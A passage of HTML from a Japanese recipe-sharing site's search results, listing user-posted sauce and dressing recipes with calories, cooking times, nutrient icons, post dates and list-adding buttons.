</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>、脂質、塩分、コレステロール </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2017-02-02
                            　レシピID：25661
                            　投稿者：<a href="/mypage/index.php?memberid=14335">hyper.mdr</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",25661);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",25661);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",25661);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/25478'><img src='/recipe/recipeimg/1465436880.jpg' width='110' alt='ブルサン風チーズスプレッド' /></a>
                    <p><span class='search_text_bold'>58kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/25478'>ブルサン風チーズスプレッド</a></p>
                            <p class='search_delicios'>
                            調理時間：約5分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>パンやお肉のトッピングに</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e2.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>糖質、脂質、塩分、コレステロール </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2016-06-09
                            　レシピID：25478
                            　投稿者：<a href="/mypage/index.php?memberid=12103">MECなふーちゃん</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",25478);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",25478);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",25478);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/7198'><img src='/recipe/recipeimg/1313206372.jpg' width='110' alt='kaju流バーニャカウダ' /></a>
                    <p><span class='search_text_bold'>475kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/7198'>kaju流バーニャカウダ</a></p>
                            <p class='search_delicios'>
                            調理時間：約30分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>バーニャカウダは、熱いくらいのほうが美味しいです。</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>糖質、塩分、コレステロール </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2016-02-09
                            　レシピID：7198
                            　投稿者：<a href="/mypage/index.php?memberid=133">kaju</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",7198);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",7198);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",7198);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/25374'><img src='/recipe/recipeimg/1452184305.jpg' width='110' alt='お手製ジェノベーゼ' /></a>
                    <p><span class='search_text_bold'>103kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/25374'>お手製ジェノベーゼ</a></p>
                            <p class='search_delicios'>
                            調理時間：約5分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>フレッシュバジルで作るジェノベーゼです。　作り置きしましょ！</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e2.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>糖質、塩分、コレステロール </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2016-01-08
                            　レシピID：25374
                            　投稿者：<a href="/mypage/index.php?memberid=11627">meru</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",25374);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",25374);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",25374);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/25183'><img src='/recipe/recipeimg/1445984477.jpg' width='110' alt='ツナのおしゃれソース' /></a>
                    <p><span class='search_text_bold'>127kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/25183'>ツナのおしゃれソース</a></p>
                            <p class='search_delicios'>
                            調理時間：約5分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>鶏ハムやコールドミート、白身のお魚などにぴったりのソース。</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>糖質、塩分、コレステロール </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2015-10-28
                            　レシピID：25183
                            　投稿者：<a href="/mypage/index.php?memberid=12103">MECなふーちゃん</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",25183);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",25183);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",25183);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/24614'><img src='/recipe/recipeimg/1431314320.IMG_9500.JPG' width='110' alt='カロリーOFFのピンクドレッシング♪' /></a>
                    <p><span class='search_text_bold'>74kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/24614'>カロリーOFFのピンクドレッシング♪</a></p>
                            <p class='search_delicios'>
                            調理時間：約5分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>砂糖多めのドレッシングですが、ラカントのおかげでカロリーダウン＾＾　葉物野菜と一緒に食べるとおいしい～！</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e2.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>糖質、脂質、コレステロール </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2015-05-11
                            　レシピID：24614
                            　投稿者：<a href="/mypage/index.php?memberid=9793">Ｅｍｙ’ｓＢａｇｅｌ</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",24614);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",24614);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",24614);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/22961'><img src='/recipe/recipeimg/1404424256.IMG_7887.JPG' width='110' alt='簡単ドレッシング' /></a>
                    <p><span class='search_text_bold'>86kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/22961'>簡単ドレッシング</a></p>
                            <p class='search_delicios'>
                            調理時間：約5分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>ラカントＳ顆粒使用の甘酢で簡単にドレッシングができます♪</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>糖質、脂質、塩分、コレステロール </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2014-07-04
                            　レシピID：22961
                            　投稿者：<a href="/mypage/index.php?memberid=9822">naturalbaking</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",22961);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",22961);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",22961);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/22777'><img src='/recipe/recipeimg/1401756011.写真.JPG' width='110' alt='らっきょうで簡単タルタルソース' /></a>
                    <p><span class='search_text_bold'>202kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/22777'>らっきょうで簡単タルタルソース</a></p>
                            <p class='search_delicios'>
                            調理時間：約5分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>漬けておいたらっきょうでタルタルソースができる！
らっきょうはらっきょう酢を使って漬けると、なお簡単♪</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>糖質、塩分 </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2014-06-03
                            　レシピID：22777
                            　投稿者：<a href="/mypage/index.php?memberid=8179">ビネガール☆</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",22777);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",22777);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",22777);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/18963'><img src='/recipe/recipeimg/1369997530.jpg' width='110' alt='ダイエットに！酢ドレッシング' /></a>
                    <p><span class='search_text_bold'>14kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/18963'>ダイエットに！酢ドレッシング</a></p>
                            <p class='search_delicios'>
                            調理時間：約5分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>お酢のドレッシングです。</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi3.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>3.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e2.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>糖質、脂質、塩分、コレステロール </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2013-05-31
                            　レシピID：18963
                            　投稿者：<a href="/mypage/index.php?memberid=6004">Michiyani</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",18963);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",18963);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",18963);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/18682'><img src='/recipe/recipeimg/1367031208.jpg' width='110' alt='ホワイトソース' /></a>
                    <p><span class='search_text_bold'>172kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/18682'>ホワイトソース</a></p>
                            <p class='search_delicios'>
                            調理時間：約30分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>ホワイトソースの作り方です。</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e2.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>糖質、塩分、コレステロール </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2013-04-27
                            　レシピID：18682
                            　投稿者：<a href="/mypage/index.php?memberid=6004">Michiyani</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",18682);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",18682);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",18682);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/18625'><img src='/recipe/recipeimg/1366422405.jpg' width='110' alt='超ダイエットドレッシング' /></a>
                    <p><span class='search_text_bold'>25kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/18625'>超ダイエットドレッシング</a></p>
                            <p class='search_delicios'>
                            調理時間：約5分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>超ダイエットドレッシングです。</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e2.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>糖質、脂質、コレステロール </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2013-04-20
                            　レシピID：18625
                            　投稿者：<a href="/mypage/index.php?memberid=6004">Michiyani</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",18625);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",18625);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",18625);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/17480'><img src='/recipe/recipeimg/1361875010.jpg' width='110' alt='低カロリーな和風ドレッシング' /></a>
                    <p><span class='search_text_bold'>17kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/17480'>低カロリーな和風ドレッシング</a></p>
                            <p class='search_delicios'>
                            調理時間：約5分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>ラカントを使って、低カロリーな和風ドレッシングはいかがですか？</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e2.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>糖質、脂質、コレステロール </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2013-03-22
                            　レシピID：17480
                            　投稿者：<a href="/mypage/index.php?memberid=6004">Michiyani</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",17480);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",17480);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",17480);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/17056'><img src='/recipe/recipeimg/1358006376.jpg' width='110' alt='５分で簡単♪バター使わずベシャメルソース' /></a>
                    <p><span class='search_text_bold'>223kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/17056'>５分で簡単♪バター使わずベシャメルソース</a></p>
                            <p class='search_delicios'>
                            調理時間：約5分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>牛乳を冷たいまま使って汗をかかずにベシャメルソースの出来上がり。バターは後から好きなだけ入れるだけなのでとてもヘルシー。</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e2.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>糖質、脂質、コレステロール </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2013-01-13
                            　レシピID：17056
                            　投稿者：<a href="/mypage/index.php?memberid=1170">いくみ</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",17056);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",17056);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",17056);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/16913'><img src='/recipe/recipeimg/1385652463.IMG_7015タイスキはいかが？new400.jpg' width='110' alt='タイスキのつけダレ♪まぜるだけです' /></a>
                    <p><span class='search_text_bold'>184kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/16913'>タイスキのつけダレ♪まぜるだけです</a></p>
                            <p class='search_delicios'>
                            調理時間：約5分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>タイのタイスキレストランの味が、混ぜるだけですぐに作れます。いつもの鍋がタイスキに大変身します。</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>糖質、脂質、コレステロール </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2012-12-24
                            　レシピID：16913
                            　投稿者：<a href="/mypage/index.php?memberid=1170">いくみ</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",16913);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",16913);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",16913);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/15383'><img src='/recipe/recipeimg/1346780528.JPG' width='110' alt='レンジで簡単★タルタルソース' /></a>
                    <p><span class='search_text_bold'>145kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/15383'>レンジで簡単★タルタルソース</a></p>
                            <p class='search_delicios'>
                            調理時間：約5分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>レンジで簡単に作れるタルタルソース♪お好みでタマネギやラッキョウも加えて美味しくね★</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>糖質、塩分 </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2012-09-24
                            　レシピID：15383
                            　投稿者：<a href="/mypage/index.php?memberid=928">NOZAёMI</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",15383);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",15383);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",15383);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/15762'><img src='/recipe/recipeimg/1348419937.JPG' width='110' alt='バター醤油の明太子ソース' /></a>
                    <p><span class='search_text_bold'>97kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/15762'>バター醤油の明太子ソース</a></p>
                            <p class='search_delicios'>
                            調理時間：約5分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>バター醤油と明太子で最高に美味しい★何にでも合いそうなソースが出来ました</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e2.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>糖質、脂質、コレステロール </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2012-09-24
                            　レシピID：15762
                            　投稿者：<a href="/mypage/index.php?memberid=928">NOZAёMI</a></p>
                        </div>
                        <div style='text-align:right;'>
